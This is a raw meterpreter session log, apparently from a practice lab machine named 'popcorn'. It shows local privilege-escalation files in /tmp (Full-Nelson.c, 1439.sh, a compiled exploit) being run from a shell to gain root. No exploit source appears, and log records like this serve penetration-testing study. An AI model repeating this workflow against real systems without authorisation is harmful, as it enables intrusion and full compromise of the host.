 Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunte
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
41777/rwxrwxrwx 4096 dir 2019-05-16 10:31:16 +0800 .ICE-unix
41777/rwxrwxrwx 4096 dir 2019-05-16 10:31:16 +0800 .X11-unix
100755/rwxr-xr-x 3123 fil 2019-05-17 12:02:38 +0800 1439.sh
100644/rw-r--r-- 9501 fil 2019-05-17 12:04:21 +0800 Full-Nelson.c
100755/rwxr-xr-x 13563 fil 2019-05-17 12:04:37 +0800 exploit
communication with remote server
meterpreter > pwd
/tmp
meterpreter > echo $BASH
[-] Unknown command: echo.
meterpreter > ls
Listing: /tmp
=============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
41777/rwxrwxrwx 4096 dir 2019-05-16 10:31:16 +0800 .ICE-unix
41777/rwxrwxrwx 4096 dir 2019-05-16 10:31:16 +0800 .X11-unix
100755/rwxr-xr-x 3123 fil 2019-05-17 12:02:38 +0800 1439.sh
100644/rw-r--r-- 9501 fil 2019-05-17 12:04:21 +0800 Full-Nelson.c
100755/rwxr-xr-x 13563 fil 2019-05-17 12:04:37 +0800 exploit
meterpreter > ./1439.sh
[-] Unknown command: ./1439.sh.
meterpreter > ./exploit
[-] Unknown command: ./exploit.
meterpreter > sysinfo
Computer : popcorn
OS : Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009 i686
Meterpreter : php/linux
meterpreter > shell
Process 2500 created.
Channel 0 created.
ls
1439.sh
Full-Nelson.c
exploit
./exploit
id
uid=0(root) gid=0(root)
a